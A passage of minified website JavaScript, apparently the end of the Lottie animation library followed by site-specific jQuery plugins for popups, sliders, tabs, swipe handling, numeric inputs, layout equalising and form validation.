a.np}}),h.active=h.enabled=0!==a.en,h}return{createEffectsInterface:function(a,t){if(a.effectsManager){for(var r=[],e=a.data.ef,i=a.effectsManager.effectElements.length,s=0;s<i;s+=1)r.push(l(e[s],a.effectsManager.effectElements[s],t,a));return function(t){for(var e=a.data.ef||[],i=0,s=e.length;i<s;){if(t===e[i].nm||t===e[i].mn||t===e[i].ix)return r[i];i+=1}}}}}}(),MaskManagerInterface=function(){function r(t,e){this._mask=t,this._data=e}return Object.defineProperty(r.prototype,"maskPath",{get:function(){return this._mask.prop.k&&this._mask.prop.getValue(),this._mask.prop}}),Object.defineProperty(r.prototype,"maskOpacity",{get:function(){return this._mask.op.k&&this._mask.op.getValue(),100*this._mask.op.v}}),function(e,t){for(var i=createSizedArray(e.viewData.length),s=e.viewData.length,a=0;a<s;a+=1)i[a]=new r(e.viewData[a],e.masksProperties[a]);return function(t){for(a=0;a<s;){if(e.masksProperties[a].nm===t)return i[a];a+=1}}}}(),ExpressionPropertyInterface=function(){var p={pv:0,v:0,mult:1},m={pv:[0,0,0],v:[0,0,0],mult:1};function c(i,s,a){Object.defineProperty(i,"velocity",{get:function(){return s.getVelocityAtTime(s.comp.currentFrame)}}),i.numKeys=s.keyframes?s.keyframes.length:0,i.key=function(t){var e;return i.numKeys?(e="",e="s"in s.keyframes[t-1]?s.keyframes[t-1].s:"e"in s.keyframes[t-2]?s.keyframes[t-2].e:s.keyframes[t-2].s,(e="unidimensional"===a?new Number(e):Object.assign({},e)).time=s.keyframes[t-1].t/s.elem.comp.globalData.frameRate,e):0},i.valueAtTime=s.getValueAtTime,i.speedAtTime=s.getSpeedAtTime,i.velocityAtTime=s.getVelocityAtTime,i.propertyGroup=s.propertyGroup}function d(){return p}return function(t){return t?"unidimensional"===t.propType?(o=1/(n=(n=t)&&"pv"in n?n:p).mult,h=n.pv*o,(l=new Number(h)).value=h,c(l,n,"unidimensional"),function(){return n.k&&n.getValue(),h=n.v*o,l.value!==h&&((l=new Number(h)).value=h,c(l,n,"unidimensional")),l}):(i=1/(e=(e=t)&&"pv"in e?e:m).mult,s=e.pv.length,a=createTypedArray("float32",s),r=createTypedArray("float32",s),a.value=r,c(a,e,"multidimensional"),function(){e.k&&e.getValue();for(var t=0;t<s;t+=1)a[t]=r[t]=e.v[t]*i;return a}):d;var e,i,s,a,r,n,o,h,l}}(),q5,r5;function SliderEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function AngleEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function ColorEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,1,0,i)}function PointEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,1,0,i)}function LayerIndexEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function MaskIndexEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function CheckboxEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function NoValueEffect(){this.p={}}function EffectsManager(){}function EffectsManager(t,e){var i=t.ef||[];this.effectElements=[];for(var s,a=i.length,r=0;r<a;r++)s=new GroupEffect(i[r],e),this.effectElements.push(s)}function GroupEffect(t,e){this.init(t,e)}q5=function(){function i(t,e){return this.textIndex=t+1,this.textTotal=e,this.v=this.getValue()*this.mult,this.v}return function(t,e){this.pv=1,this.comp=t.comp,this.elem=t,this.mult=.01,this.propType="textSelector",this.textTotal=e.totalChars,this.selectorValue=100,this.lastValue=[1,1,1],this.k=!0,this.x=!0,this.getValue=ExpressionManager.initiateExpression.bind(this)(t,e,this),this.getMult=i,this.getVelocityAtTime=expressionHelpers.getVelocityAtTime,this.kf?this.getValueAtTime=expressionHelpers.getValueAtTime.bind(this):this.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(this),this.setGroupProperty=expressionHelpers.setGroupProperty}}(),r5=TextSelectorProp.getTextSelectorProp,TextSelectorProp.getTextSelectorProp=function(t,e,i){return 1===e.t?new q5(t,e,i):r5(t,e,i)},extendPrototype([DynamicPropertyContainer],GroupEffect),GroupEffect.prototype.getValue=GroupEffect.prototype.iterateDynamicProperties,GroupEffect.prototype.init=function(t,e){this.data=t,this.effectElements=[],this.initDynamicPropertyContainer(e);for(var i,s=this.data.ef.length,a=this.data.ef,r=0;r<s;r+=1){switch(i=null,a[r].ty){case 0:i=new SliderEffect(a[r],e,this);break;case 1:i=new AngleEffect(a[r],e,this);break;case 2:i=new ColorEffect(a[r],e,this);break;case 3:i=new PointEffect(a[r],e,this);break;case 4:case 7:i=new CheckboxEffect(a[r],e,this);break;case 10:i=new LayerIndexEffect(a[r],e,this);break;case 11:i=new MaskIndexEffect(a[r],e,this);break;case 5:i=new EffectsManager(a[r],e,this);break;default:i=new NoValueEffect(a[r],e,this)}i&&this.effectElements.push(i)}};var lottie={},_isFrozen=!1;function setLocationHref(t){locationHref=t}function searchAnimations(){!0===standalone?animationManager.searchAnimations(animationData,standalone,renderer):animationManager.searchAnimations()}function setSubframeRendering(t){subframeEnabled=t}function loadAnimation(t){return!0===standalone&&(t.animationData=JSON.parse(animationData)),animationManager.loadAnimation(t)}function setQuality(t){if("string"==typeof t)switch(t){case"high":defaultCurveSegments=200;break;case"medium":defaultCurveSegments=50;break;case"low":defaultCurveSegments=10}else!isNaN(t)&&1<t&&(defaultCurveSegments=t);roundValues(!(50<=defaultCurveSegments))}function inBrowser(){return"undefined"!=typeof navigator}function installPlugin(t,e){"expressions"===t&&(expressionsPlugin=e)}function getFactory(t){switch(t){case"propertyFactory":return PropertyFactory;case"shapePropertyFactory":return ShapePropertyFactory;case"matrix":return Matrix}}function checkReady(){"complete"===document.readyState&&(clearInterval(readyStateCheckInterval),searchAnimations())}function getQueryVariable(t){for(var e=queryString.split("&"),i=0;i<e.length;i++){var s=e[i].split("=");if(decodeURIComponent(s[0])==t)return decodeURIComponent(s[1])}}lottie.play=animationManager.play,lottie.pause=animationManager.pause,lottie.setLocationHref=setLocationHref,lottie.togglePause=animationManager.togglePause,lottie.setSpeed=animationManager.setSpeed,lottie.setDirection=animationManager.setDirection,lottie.stop=animationManager.stop,lottie.searchAnimations=searchAnimations,lottie.registerAnimation=animationManager.registerAnimation,lottie.loadAnimation=loadAnimation,lottie.setSubframeRendering=setSubframeRendering,lottie.resize=animationManager.resize,lottie.goToAndStop=animationManager.goToAndStop,lottie.destroy=animationManager.destroy,lottie.setQuality=setQuality,lottie.inBrowser=inBrowser,lottie.installPlugin=installPlugin,lottie.freeze=animationManager.freeze,lottie.unfreeze=animationManager.unfreeze,lottie.getRegisteredAnimations=animationManager.getRegisteredAnimations,lottie.__getFactory=getFactory,lottie.version="5.6.5";var standalone="__[STANDALONE]__",animationData="__[ANIMATIONDATA]__",renderer="",scripts,index,myScript,queryString,renderer,readyStateCheckInterval=(standalone&&(scripts=document.getElementsByTagName("script"),index=scripts.length-1,myScript=scripts[index]||{src:""},queryString=myScript.src.replace(/^[^\?]+\??/,""),renderer=getQueryVariable("renderer")),setInterval(checkReady,100));return lottie}),!function(i,e){e.Loewy.createPlugin("loadingMask",{options:{message:""},show:function(){var t=this._getMaskElement(!0);this._applyMaskOptions(t,this.options),t.show(),e.requestAnimationFrame?e.requestAnimationFrame(function(){t.addClass("active")}):e.setTimeout(function(){t.addClass("active")},16)},hide:function(){var t=this._getMaskElement();t&&t.length&&t.removeClass("active")},_init:function(){this.show()},_destroy:function(){var t=this._getMaskElement();t&&t.length&&(t.remove(),this._mask=null)},_getMaskElement:function(t){var e=this._mask||i(">.mask",this.element);return this._mask&&this._mask.length?this._mask=e:(e=null,t&&(e=i('<div class="mask"><div class="mask-background"></div><div class="mask-content"><div class="mask-content-inner"><div class="mask-message"></div><div class="mask-spinner"></div></div></div></div>').appendTo(this.element)),this._mask=e,console.log(e),e)},_applyMaskOptions:function(t,e){t.find(".mask-message").text(e.message||"")}})}(jQuery,window),!function(e,i){window.Loewy.createPlugin("numInput",{options:{},_init:function(){this.input=this.element.find(':input[type="text"]'),this.input.length&&(this.stepValue=1,this.minValue=i,this.maxValue=i,""!==this.element.data("step-value")&&(this.stepValue=parseInt(this.element.data("step-value")||"",10)||0,0===this.stepValue)&&(this.stepValue=1),""!==this.element.data("min-value")&&(this.minValue=parseInt(this.element.data("min-value")||"",10)||0),""!==this.element.data("max-value")&&(this.maxValue=parseInt(this.element.data("max-value")||"",10)||0),this.inc=this.element.find(".numInput-inc"),this.dec=this.element.find(".numInput-dec"),this.inc.length||(this.inc=e('<span class="numInput-inc" data-generated="true"><span>+</span></span>').appendTo(this.element)),this.dec.length||(this.dec=e('<span class="numInput-dec" data-generated="true"><span>-</span></span>').prependTo(this.element)),this.inc.disableSelection(),this.dec.disableSelection(),this.element.on(this._eventNamespace("click"),".numInput-inc, .numInput-dec",e.proxy(this._onStepClick,this)),this._buttonStates())},_destroy:function(){},_onStepClick:function(t){e(t.currentTarget).hasClass("numInput-dec")?this.step(-1):this.step(1),t.preventDefault()},_buttonStates:function(){var t=this.value();this.inc.toggleClass("disabled",this.maxValue!==i&&t>=this.maxValue),this.dec.toggleClass("disabled",this.minValue!==i&&t<=this.minValue)},step:function(t){var e=this.value();console.log(e),console.log(this.value()+t*this.stepValue),this.value(this.value()+t*this.stepValue)},value:function(t){if(void 0===t)return parseInt(this.input.val()||"",10)||0;t=parseInt(t),console.log(t),console.log(this.minValue,this.maxValue),this.minValue!==i&&t<this.minValue&&(t=this.minValue),(t=this.maxValue!==i&&t>this.maxValue?this.maxValue:t)!==this.value()&&(this.input.val(t),this._trigger("change"),this._buttonStates())}})}(jQuery),!function(s,t){function i(t,e){var i=null;return(t instanceof s||t instanceof Element)&&(i=s(t)),this.options=s.extend({className:"",fade:!1,modal:!1,forceContent:!1,onClose:s.noop,onOpen:s.noop},e),this.options.forceContent&&(i=i&&null),this.htmlClass="popupActive",this.html=s("html"),this.template='<div id="popup" class="popup"><div class="popup-overlay"></div><div class="popup-container"><div class="popup-cover"><div><div class="popup-inner"><button class="popup-button-close popup-close"><span class="sr-only d-block">Close Popup</span></button><div class="popup-content"></div></div></div></div></div></div>',this.init=function(){return this.html.hasClass(this.htmlClass)&&this.destroy(),this.popup=i||s(this.template),this.popup.addClass(this.options.className),this.close=s(".popup-inner > .popup-close",this.popup),this.content=s(".popup-content",this.popup),this.html.addClass(this.htmlClass),this.popup.hide(),i||this.popup.appendTo("body"),this.options.fade?this.popup.fadeIn(1e3):this.popup.show(),i?this._initEvents():/^https?/.test(t)?this.loadAjax():/^(\.|#)/.test(t)&&0<s(t).length?this.loadDom():this.loadText(),this},this.destroy=function(t,e){t&&t.preventDefault&&t.preventDefault(),i&&(this.options.fade?this.popup.fadeOut(1e3):this.popup.hide()),s("#popup").remove(),this.html.removeClass(this.htmlClass),s(document).unbind(".popup"),this.xhr&&this.xhr.abort&&this.xhr.abort(),e||this.options.onClose.call(this,this)},this.loadAjax=function(){this.content.append('<span class="popup-loader"></span>'),this._initEvents(),this.xhr=s.get(t,s.proxy(function(t){this.content.find(".popup-loader").remove(),this.content.append(t),this.options.onOpen.call(this,this),this._initEvents()},this))},this.loadDom=function(){this.content.append(s(t).html()),this.options.onOpen.call(this,this),this._initEvents()},this.loadText=function(){this.content.append(t),this.options.onOpen.call(this,this),this._initEvents()},this._initEvents=function(){s(".popup-close",this.popup).off("click.popup").on("click.popup",s.proxy(this.destroy,this)),this.options.modal||s(document).off("mousedown.popup").on("mousedown.popup",s.proxy(this._onDocumentMouseDown,this))},this._onDocumentMouseDown=function(t){var e=this.popup,i=e.length?s(".popup-inner",e):null;e.length&&this.html.hasClass(this.htmlClass)&&i&&i.length&&(s.contains(i.get(0),t.target)||s(t.target).hasClass("popup-container")||(t.preventDefault(),this.destroy()))},this.init()}s.extend({popup:function(t,e){return new i(t,e)}}),t.Loewy.createPlugin("popup",{_init:function(){s.popup(this.element)}})}(jQuery,window),!function(p,m){function t(t){this._contexts=t}function e(){this.init()}p.extend(t.prototype,{start:function(){this._start()},stop:function(){this._stop()},_start:function(){this.stop(),this._contexts.length&&(this._cur_context_idx=null,this._cur_context=null,this._cur_elements=null,this._cur_row=null,this._next_context())},_stop:function(){this._timer&&m.clearTimeout(this._timer),this._timer=null,this._cur_context=null,this._cur_elements=null,this._cur_row=null},_complete:function(){this._stop()},_next_context:function(){this._cur_context=null,this._cur_elements=null,this._cur_row=null,this._contexts.length&&(null===this._cur_context_idx?this._cur_context_idx=0:this._cur_context_idx++,this._cur_context_idx<this._contexts.length?(this._cur_context=this._contexts[this._cur_context_idx],this._cur_elements=p.makeArray(this._cur_context.elements),this._timer=m.setTimeout(p.proxy(this._reset_context,this),0)):this._complete())},_reset_context:function(){this._cur_context&&(this._timer=m.setTimeout(p.proxy(this._next_row,this),0))},_next_row:function(){if(this._cur_row=null,this._cur_context&&this._cur_elements){for(var t,e,i=this._cur_elements,s=p();i.length;){for(s=s.add(i[0]),t=p(i[0]).offset(),i.splice(0,1),e=0;e<i.length;)p(i[e]).offset().top==t.top?(s=s.add(i[e]),i.splice(e,1)):e++;break}s.length?(this._cur_row=s,this._timer=m.setTimeout(p.proxy(this._adjust_row,this),0)):i.length?this._timer=m.setTimeout(p.proxy(this._next_row,this),0):this._timer=m.setTimeout(p.proxy(this._next_context,this),0)}},_adjust_row:function(){this._cur_context&&this._cur_row&&(this._reset_row(),this._cur_row.length<2?this._next_row():(this._wait_load_guid=(this._wait_load_guid||0)+1,this._wait_row_loaded()))},_reset_row:function(){this._cur_context&&this._cur_row&&(this._cur_context.component&&this._query(this._cur_context.component,this._cur_row).css("height",""),this._cur_context.distributeMargin&&this._query(this._cur_context.distributeMargin,this._cur_row).each(function(){p(this).children().css("margin-top","")}),this._cur_row.each(function(){this.style.display="none",this.style.height="",this.offsetHeight,this.style.display=""}))},_resize_row:function(){if(this._cur_context&&this._cur_row){var t,e,i,s,a=this._cur_row,r={},n=[],o={};if(this._cur_context.component){this._query(this._cur_context.component,a).each(function(){"none"!=(t=p(this)).css("display")&&(e=t.data("sameHeightComponent"))&&(void 0===r[e]&&(r[e]=p(),o[e]=0),r[e]=r[e].add(t),o[e]=Math.max(o[e],t.parentsUntil("[data-same-height]").length))}),p.each(o,function(t,e){n.push([t,e])}),n.sort(function(t,e){return t[1]<e[1]?1:t[1]>e[1]?-1:0});for(var h=0,l=n.length;h<l;h++)e=n[h][0],s=0,r[e].each(function(){(t=p(this)).css("height",""),i=t.outerHeight(),s=Math.max(s,i)}),r[e].outerHeight(s)}(this._cur_context.resizeSelf||this._cur_context.distributeMargin)&&(s=0,a.each(function(){(t=p(this)).css("height",""),i=t.outerHeight(),s=Math.max(s,i)}),a.outerHeight(s)),this._timer=m.setTimeout(p.proxy(this._next_row,this),0)}},_query:function(t,e){return t?p.isFunction(t)?t(e):p(t,e):p()},_wait_row_loaded:function(){var t,e,i,s,a,r,n;this._cur_context&&this._cur_row&&(t=this._cur_row,e=t.length,i=0,s=this._wait_load_guid,a=this,r=function(){a&&(a._resize_row(),a=null)},n=function(t){a&&s===a._wait_load_guid&&i<e&&(i++,t.data("sameHeightLoaded",1),e<=i)&&r()},0<e?t.each(function(){var t=p(this);t.data("sameHeightLoaded")?n(t):m.Loewy.waitLoaded(p(this),function(){n(p(this))})}):r())}});p.extend(e.prototype,{_setup:function(){this._body=p("body"),this._contexts=null,this._query(),this._bind(),this._resize(),this._started=!0},_destroy:function(){this._resizer&&(this._resizer.stop(),this._resizer=null,delete this._resizer),this._unbind(),this._contexts=null,delete this._contexts,this._contexts={},delete this._rows,this._rows={}},_bind:function(){this._resizeHandler=p.proxy(this._resize,this),p(m).bind("resize",this._resizeHandler)},_unbind:function(){this._resizeHandler&&p(m).unbind("resize",this._resizeHandler),this._resizeHandler=null,delete this._resizeHandler},_query:function(){var t=[],e=p("div[data-same-height]",this._body);if(e.length){var i,s={};for(i in e.each(function(){var t=p(this).data("same-height");void 0===s[t]&&(s[t]=[]),s[t].push(this)}),s)t.push({elements:p(s[i]),component:"[data-same-height-component]",distributeMargin:"[data-same-height-distribute-margin]",resizeSelf:!1})}m.Loewy.LayoutSameHeight.options.adjustBootstrapColumns&&(e=function(t){for(var e=t.getElementsByClassName?t.getElementsByClassName("row"):p("div.row",t),i=[],s=/(^| )col\-(xs|sm|md|lg)\-([0-9]+)( |$)/,a=e.length-1;0<=a;a--)for(var r,n=0,o=(r=e[a]).childNodes.length;n<o;n++)"DIV"==r.childNodes[n].nodeName&&r.childNodes[n].className.match(s)&&i.push(r.childNodes[n]);return p(i)}(this._body[0])).length&&(console.log(e),t.push({elements:e,component:!1,distributeMargin:!1,resizeSelf:!0})),this._contexts=t},_resize:function(){this._resizer&&(this._resizer.stop(),this._resizer=null),this._resizer=new t(this._contexts),this._resizer.start()},_query_rows:function(){var t=[];p(".row",this._body).each(function(){t.push([this,p(this).parents(".row").length])}),t.sort(function(t,e){return t[1]<e[1]?1:t[1]>e[1]?-1:0}),this._rows=t},_reset_rows:function(){this._rows&&this._rows.length&&p.each(this._rows,function(t,e){e[0].style.display="none",e[0].style.height="",e[0].offsetHeight,e[0].style.display=""})}}),p.extend(e.prototype,{init:function(){var t=this;return p(function(){t._setup(),t=null}),this},destroy:function(){this._destroy()},resize:function(){this._started&&this._resize()},refresh:function(){this._destroy(),this._setup()}}),m.Loewy.LayoutSameHeight={_observer:null,options:{adjustBootstrapColumns:!1},start:function(){return this._observer||(this._observer=new e),this},stop:function(){return this._observer&&(this._observer.destroy(),this._observer=null,delete this._observer),this},resize:function(){return this._observer&&this._observer.resize(),this},refresh:function(){return this._observer&&this._observer.refresh(),this},setOptions:function(t){p.extend(m.Loewy.LayoutSameHeight.options,t)}}}(jQuery,window),!function(o,a,h){var s=0,r=[];function n(t){for(var e=p(),i=0,s=r.length;i<s;i++){var a=r[i];a&&(elem=a.handleObj.selector?o(a.handleObj.selector,a.element):o(a.element)).each(function(){l(this,t,a.handleObj,e)})}}function l(t,e,i,s){s===h&&(s=p());var a,r,n=function(t,e){e===h&&(e=p());var i,s,a,r;if(!t.width||!t.height)return!1;if(t.left>e.right||t.right<e.left||t.top>e.bottom||t.bottom<e.top)return!1;return i=Math.max(0,e.left-t.left),s=Math.max(0,e.top-t.top),a=t.width-Math.max(0,t.right-e.right),r=t.height-Math.max(0,t.bottom-e.bottom),{elementBound:t,viewportBound:e,visibleBound:{left:i,top:s,right:a,bottom:r,width:a-i+1,height:r-s+1}}}((a=o(a=t),n=a.offset(),r=a.outerWidth(),a=a.outerHeight(),{left:n.left,top:n.top,right:n.left+r-1,bottom:n.top+a-1,width:r,height:a}),s);n&&(r=o.makeArray(n,[e]),e.type=i.origType,ret=i.handler.apply(t,r))}function p(){var t=o(a),e=t.width(),i=t.height(),s=t.scrollLeft(),t=t.scrollTop();return{left:s,top:t,right:s+e-1,bottom:t+i-1,width:e,height:i}}o.event.special.scrolled={setup:function(t,e,i){1==++s&&o(a).bind("scroll",n)},teardown:function(){0==--s&&o(a).unbind("scroll",n)},add:function(t){r.push({element:this,handleObj:t})},remove:function(e){var i=this;r=o.grep(r,function(t){return t.element!==i||t.handleObj!==e})},handle:function(t){return l(t.target,t,t.handleObj)}}}(jQuery,window),!function(e,t){t.Loewy.createPlugin("slider",{options:{},_init:function(){this._viewport=e(".slider-viewport",this.element),this._slides=e(".slider-slide",this._viewport),this.element.addClass("slider-js").loadingMask(),t.Loewy.waitLoaded(this.element,!0,e.proxy(this._loaded,this))},_destroy:function(){this.element.off(".Slider")},_loaded:function(){this.element.loadingMask("destroy"),this.element.on("click.Slider",".slider-slide",e.proxy(this._onSlideClick,this))},_onSlideClick:function(t){t=e(t.currentTarget);t.hasClass("expanded")||t.addClass("expanded").removeClass("collapsed").siblings().removeClass("expanded").addClass("collapsed")}})}(jQuery,window),!function(n,r){function o(t,e){t instanceof o&&(e=t.y,t=t.x),this.x=t||0,this.y=e||0}n.extend(o,{fromMouseEvent:function(t){return new o(t.pageX,t.pageY)},fromOffset:function(t){return new o(t.left,t.top)},fromTouch:function(t){return new o(t.pageX,t.pageY)}}),n.extend(o.prototype,{clone:function(){return new o(this)},substract:function(t,e){return t instanceof o&&(e=t.y,t=t.x),this.x-=t||0,this.y-=e||0,this},add:function(t,e){return t instanceof o&&(e=t.y,t=t.x),this.x+=t||0,this.y+=e||0,this},diff:function(t,e){return this.substract(t,e),this.x=Math.abs(this.x),this.y=Math.abs(this.y),this},isMoved:function(t,e){t instanceof o&&(e=t.y,t=t.x);t=this.diff(t,e);return 1<=t.x&&1<=t.y},getPos:function(){return{x:this.x,y:this.y}},map:function(t,e){return this.x=t.apply(e||r,[this.x]),this.y=t.apply(e||r,[this.y]),this}}),n.fn.swipable=function(t){var e="string"==typeof t,i=Array.prototype.slice.call(arguments,1);if(!e)return this.each(function(){n(this).data("swipable")||n(this).data("swipable",new n.swipable(this,t))});if(this.length){e=n(this[0]).data("swipable");if(e&&n.isFunction(e[t]))return e[t].apply(e,i)}},n.swipable=function(t,e){this.element=n(t),this.options=n.extend(!0,{},n.swipable.defaults,e),this.init()},n.extend(n.swipable.prototype,{init:function(){this._started=!1,this._moved=!1,this._startTarget=null,this._startPos=null,this._endPos=null,this._vStartPos=null,this._vEndPos=null,this._vLastPos=null,this._lastPos=null,this._distance=0,this._velocity=0,this._startTime=null,this._endTime=null,this._timerId=null,this.element.css({"-webkit-touch-callout":"none","-webkit-user-select":"none","-ms-user-select":"none"}),"ontouchend"in r?this._initTouchEvents():!this.options.emulateMouse||n.swipable.ie&&(!document.documentMode||document.documentMode<9)||this._initMouseEvents(),this.element.bind("click.swipable","*",n.proxy(this._clickHandler,this))},_start:function(t){this._startPos=t.clone(),this._endPos=t.clone(),this._startTime=this._endTime=this._now(),this._vStartPos=t.clone(),this._vEndPos=t.clone(),this._vLastPos=t.clone(),this._calc(),this._startTimer(),this._trigger("start")},_end:function(t){this._stopTimer(),this._test&&(this._velocity=0,this._test=!1),this._trigger("stop")},_swipe:function(t){this._endPos=t.clone(),this._vLastPos=this._vEndPos.clone(),this._vEndPos=t.clone(),this._endTime=this._now(),this._calc(),this._trigger("swipe")},_calc:function(){var t,e=Math.max(0,this._endTime-this._startTime),i=this._endPos.clone().substract(this._startPos).getPos();i="y"==this.options.direction?i.y:i.x,t=e?(t=this._vEndPos.clone().substract(this._vStartPos).getPos(),t="y"==this.options.direction?t.y:t.x,Math.abs(t)/e):0,this._velocity=t=t<.01?0:t,this._distance=i},_now:function(){return+new Date},_startTimer:function(){var t=this;this._stopTimer(),this._timerId=r.setTimeout(function(){t._vLastPos.isMoved(t._vEndPos)||(t._vStartPos=t._vEndPos.clone(),t._vLastPos=t._vEndPos.clone(),t._startTime=t._endTime=t._now(),t._calc()),t._startTimer(),t=null},this.options.velocityTimeout)},_stopTimer:function(){r.clearTimeout(this._timerId),this._timerId=null},_trigger:function(t){t&&n.isFunction(this.options[t])&&this.options[t].apply(this.element,[this._distance,this._velocity,this._startPos.getPos(),this._endPos.getPos()])},_clickHandler:function(t){if(!0===n.data(t.target,"swipable.preventClickEvent"))return t.stopImmediatePropagation(),!1},_initMouseEvents:function(){this.element.bind("mousedown.swipable",n.proxy(this._mouseDownHandler,this))},_destroyMouseEvents:function(){n(document).unbind("mouseup.swipable",n.proxy(this._mouseUpHandler,this)),n(document).bind("mousemove.swipable",n.proxy(this._mouseMoveHandler,this))},_mouseDownHandler:function(t){t.preventDefault(),this._started||(this._started=!0,this._moved=!1,this._startTarget=t.target,n.removeData(t.target,"swipable.preventClickEvent"),this._start(o.fromMouseEvent(t)),n(document).bind("mouseup.swipable",n.proxy(this._mouseUpHandler,this)),n(document).bind("mousemove.swipable",n.proxy(this._mouseMoveHandler,this)))},_mouseUpHandler:function(t){n(document).unbind("mouseup.swipable",n.proxy(this._mouseUpHandler,this)),n(document).unbind("mousemove.swipable",n.proxy(this._mouseMoveHandler,this)),this._started&&(this._started=!1,this._moved&&this._startTarget==t.target&&n.data(t.target,"swipable.preventClickEvent",!0),this._end(o.fromMouseEvent(t)))},_mouseMoveHandler:function(t){if(this._started)return this._moved=!0,(!n.swipable.ie||document.documentMode&&!(document.documentMode<9)||t.button)&&t.which?void this._swipe(o.fromMouseEvent(t)):this._mouseUpHandler(t)},_initTouchEvents:function(){this._touchIdentifier=void 0,this.element.bind("touchstart.swipable",n.proxy(this._touchStartHandler,this))},_destroyTouchEvents:function(){n(document).unbind("touchend.swipable",n.proxy(this._touchUpHandler,this)),n(document).unbind("touchmove.swipable",n.proxy(this._touchMoveHandler,this)),n(document).unbind("touchcancel.swipable",n.proxy(this._touchCancelHandler,this))},_touchStartHandler:function(t){var e=(t.originalEvent||t).changedTouches||[];this._started?t.preventDefault():e.length&&(e=e[0],this._started=!0,this._moved=!1,this._startTarget=t,this._touchIdentifier=e.identifier,this._startScrollTop=n(r).scrollTop(),n.removeData(t.target,"swipable.preventClickEvent"),this._start(o.fromTouch(e)),n(document).bind("touchend.swipable",n.proxy(this._touchUpHandler,this)),n(document).bind("touchmove.swipable",n.proxy(this._touchMoveHandler,this)),n(document).bind("touchcancel.swipable",n.proxy(this._touchCancelHandler,this)))},_touchUpHandler:function(t){var e,i,s,a=(t.originalEvent||t).changedTouches||[];if(this._started){if(a.length){for(var r=0;r<a.length;r++)if(a[r].identifier==this._touchIdentifier){e=a[r];break}e&&(this._started=!1,(0<(s=(i=o.fromTouch(e)).clone().diff(this._startPos)).x||0<s.y)&&(n.data(t.target,"swipable.preventClickEvent",!0),t.preventDefault()),this._end(i))}else this._started=!1,this._swipe(o.fromTouch(e)),this._end(o.fromTouch(e));this._started||(n(document).unbind("touchup.swipable",n.proxy(this._touchUpHandler,this)),n(document).unbind("touchmove.swipable",n.proxy(this._touchMoveHandler,this)))}},_touchMoveHandler:function(t){var e,i,s=(t.originalEvent||t).changedTouches||[];if(this._started){if(!s.length)return this._touchUpHandler(t);for(var a=0;a<s.length;a++)if(s[a].identifier==this._touchIdentifier){e=s[a];break}if(!e)return this._touchUpHandler(t);if(i=o.fromTouch(e),!this._moved){if(30<Math.abs(i.y-this._startPos.y)||n(r).scrollTop()!=this._startScrollTop)return this._vEndPos=i.clone(),this._vStartPos=this._vEndPos.clone(),this._vLastPos=this._vEndPos.clone(),this._startTime=this._endTime=this._now(),this._test=!0,this._touchUpHandler(t);30<Math.abs(i.x-this._startPos.x)&&(this._moved=!0)}this._moved&&(t.preventDefault(),this._swipe(o.fromTouch(e)))}},_touchCancelHandler:function(t){return this._touchUpHandler(t)},_initPointerEvents:function(){},_destroyPointerEvents:function(){},destroy:function(){this.element.unbind(".swipable"),this.element.off(".swipable"),"ontouchend"in r&&this._destroyTouchEvents(),r.navigator.msPointerEnabled,!r.navigator.msPointerEnabled&&this.options.emulateMouse&&this._destroyMouseEvents(),this.element.removeData("swipable")}}),n.extend(n.swipable,{defaults:{emulateMouse:!0,velocityTimeout:300,direction:"x",start:null,swipe:null,stop:null},ie:!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase())})}(jQuery,window),!function(s){window.Loewy.createPlugin("tabs",{options:{mobile:!0},_init:function(){this._tabContents=s(".tabs-content",this.element),this._tabNavItems=s(".tabs-navItem",this.element),this.element.on(this._eventNamespace("click"),".tabs-navItem",s.proxy(this._onTabNavClick,this)),this.options.mobile&&this.element.on(this._eventNamespace("click"),".tabs-content-mobileHeader",s.proxy(this._onTabMobileHeaderClick,this)),this._tabNavItems.filter(".active").length||this._tabNavItems.eq(0).addClass("active"),this._tabNavItems.filter(".active").trigger(this._eventNamespace("click")),this.element.addClass("tabs-js")},_destroy:function(){},_onTabNavClick:function(t){var e=s(t.currentTarget),i=this._getTabContent(e);i&&i.length&&(e.addClass("active").siblings().removeClass("active"),i.addClass("active").siblings().removeClass("active"),i.prev().is(".tabs-content-mobileHeader")&&i.prev().addClass("active"),this._trigger("activate",void 0,{tab:e,panel:i}),t.stopPropagation(),t.preventDefault())},_onTabMobileHeaderClick:function(t){var e=s(t.currentTarget).next(".tabs-content");e.length&&(e=e.attr("id"),s('.tabs-navItem-link[href="#'+e+'"]',this.element).closest(".tabs-navItem").trigger(this._eventNamespace("click")),t.stopPropagation(),t.preventDefault())},_getTabContent:function(t){t="#"+s(".tabs-navItem-link",t).eq(0).attr("href").replace(/^#/,"");return t?s(t):null}})}(jQuery),!function(h,s){for(var t in void 0===h.validator.methods.confirm&&(h.validator.addMethod("confirm",function(t,e,i){var s;return!(!this.optional(e)||t)||(s=!0,(e=(e=(e=e.id||"")&&/^confirm__$/.test(e)?e.replace(/^confirm__$/,""):"")?h("#"+e):null)&&e.length&&e.is(":input")?!(t!==this.elementValue(e[0])):s)},"Value does not match"),h.validator.addClassRules("confirm",h.validator.normalizeRule("confirm"))),void 0===h.validator.methods.recaptcha&&(h.validator.addMethod("recaptcha",function(t,e,i){if(void 0!==s.grecaptcha)try{if(!s.grecaptcha.getResponse(t))return!1}catch(t){return!1}return!0},"Verification is required."),h.validator.addClassRules("recaptcha",h.validator.normalizeRule("recaptcha"))),void 0===h.validator.methods.shipping_acc_number&&(h.validator.addMethod("shipping_acc_number",function(t,e,i){return!!this.optional(e)||(e=t.replace(/[^0-9a-z]/gi,""),/^\d{9}$/.test(e))||/^[0-9a-z]{5,6}$/i.test(e)},"Invalid account number."),h.validator.addClassRules("shipping_acc_number",h.validator.normalizeRule("shipping_acc_number"))),h.validator._orgMessages=h.validator.messages,h.validator.messages)h.validator.messages[t]=function(n,o){return function(t,e){return 